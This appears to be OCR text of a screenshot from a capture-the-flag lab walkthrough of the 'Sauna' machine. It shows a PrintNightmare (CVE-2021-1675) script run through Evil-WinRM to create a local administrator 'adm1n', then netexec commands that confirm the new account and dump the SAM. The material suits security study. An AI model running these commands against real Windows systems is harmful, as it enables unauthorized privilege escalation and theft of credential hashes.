 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 15:02
root@kali: ~/Sauna
root@kali: ~/Sauna root@kali: /opt/tools/privesc root@kali: ~
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> . .\CVE-2021-1675.ps1;Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\svc_loanmgr\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82bb474f\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\svc_loanmgr\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> net user
User accounts for \\
adm1n Administrator FSmith
Guest HSmith krbtgt
svc_loanmgr
The command completed with one or more errors.
┌──(root㉿kali)-[~/Sauna]
└─# netexec ldap $target -u 'adm1n' -p 'P@ssw0rd'
LDAP 10.129.95.180 389 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
LDAP 10.129.95.180 389 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd
┌──(root㉿kali)-[~/Sauna]
└─# netexec smb $target -u 'adm1n' -p 'P@ssw0rd'
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd (Pwn3d!)
┌──(root㉿kali)-[~/Sauna]
└─# netexec smb $target -u 'adm1n' -p 'P@ssw0rd' --sam
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\adm1n:P@ssw0rd (Pwn3d!)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.